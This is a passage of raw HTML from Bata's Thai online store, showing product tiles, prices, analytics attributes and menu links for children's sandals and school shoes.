    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4713422912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4416195">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" aria-label="Bata รองเท้านักเรียน สีดำ - 4416195">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4416195">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4416195"
        data-analytics-product-id="524M_2021_4416195"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html"
        aria-labelledby="brand-524M_2021_4416195 product-524M_2021_4416195-name product-524M_2021_4416195-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4416195-name">
            Bata รองเท้านักเรียน สีดำ - 4416195
        </div>
        <span class="sr-only" id="product-524M_2021_4416195-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4416195"
    data-name="Bata รองเท้านักเรียน สีดำ - 4416195"
    data-id="524M_2021_4416195"
    data-dimension1="524M_TA4411953102C"
    data-dimension2="4416195"
    data-dimension3="524M_2021_4416195"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="รายละเอียดสินค้า :รองเท้านักเรียน Bata รุ่น B-Cuttie สีดำ รองเท้านักเรียนผู้หญิง ตัดเย็บอย่างดี พื้นรองเท้าใส่นุ่มสบาย มาพร้อมสายคาดรองเท้าแบบปรับความยาวด้วยตัวล็อกแบบหนีบ รองเท้าหัวกลมมนไม่บีบหน้าเท้า ออกแบบเสริมด้วยนวัตกรรม Life Material

จุดเด่นสินค้า :รองเท้านักเรียนสำหรับเด็กภายใต้นวัตกรรม Life Material ของบาจา ออกแบบเพื่อช่วยยับยั้งการเติบโตของเชื้อแบคทีเรีย บาจาพัฒนาความพิเศษนี้โดยคำนึงถึงความปลอดภัยของเด็ก โดยใช้วัสดุและสารสกัดจากพืช ปราศจากเคมี ปลอดภัยเป็นมิตรต่อสิ่งแวดล้อม ให้ทุกก้าวของเด็ก ๆ เต็มไปด้วยความสดชื่น วัสดุที่ใช้ สำหรับด้านนอกรองเท้าทำจากหนังสังเคราะห์ PVC โดดเด่นเรื่องความเงางาม ทนทานและมีคุณสมบัติกันน้ำ พื้นรองเท้าด้านในเสริมแผ่นโฟมน้ำหนักเบา ยืดหยุ่น นุ่มสบาย พื้นรองเท้าด้านนอกทำด้วยวัสดุสังเคราะห์ PVC ออกแบบเพิ่มการยึดเกาะ และดูแลรักษาง่าย

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_TA4411953102C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กชาย" aria-label="รองเท้าเดินเด็กชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8296613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" aria-label="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_8296613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_8296613"
        data-analytics-product-id="524M_2023_8296613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html"
        aria-labelledby="brand-524M_2023_8296613 product-524M_2023_8296613-name product-524M_2023_8296613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_8296613-name">
            Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613
        </div>
        <span class="sr-only" id="product-524M_2023_8296613-price">
            
                ราคา ฿ 379.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="379.00">
            
                <div class="format-price-layout">
                    
                    ฿ 379.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8296613"
